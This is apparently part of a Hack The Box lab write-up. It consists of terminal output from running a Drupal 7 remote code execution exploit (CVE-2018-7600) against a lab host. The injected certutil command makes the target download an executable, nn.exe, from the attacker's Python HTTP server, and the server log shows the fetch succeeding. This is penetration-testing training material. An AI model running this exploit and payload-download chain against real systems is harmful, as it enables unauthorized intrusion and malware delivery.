 ┌──(mohamed㉿mohamed)-[~/HTB/CVE-2018-7600]
└─$ python3 drupa7-CVE-2018-7600.py http://10.10.10.9 -c "certutil.exe -urlcache -split -f http://10.10.16.3:5555/nn.exe"
DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)
by pimps
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-kJxeoVGeFZnHdRfPW43MP-ccCtQiECjgTtxsycrGTX4
[*] Triggering exploit to execute: certutil.exe -urlcache -split -f http://10.10.16.3:5555/nn.exe
**** Online ****
0000 ...
1c00
CertUtil: -URLCache command completed successfully.
┌──(mohamed㉿mohamed)-[~/HTB/CVE-2018-7600]
└─$
┌──(mohamed㉿mohamed)-[~]
└─$ python3 -m http.server 5555
Serving HTTP on 0.0.0.0 port 5555 (http://0.0.0.0:5555/) ...
10.10.10.9 - - [16/Jun/2022 07:59:01] "GET /nn.exe HTTP/1.1" 200 -
10.10.10.9 - - [16/Jun/2022 07:59:02] "GET /nn.exe HTTP/1.1" 200 -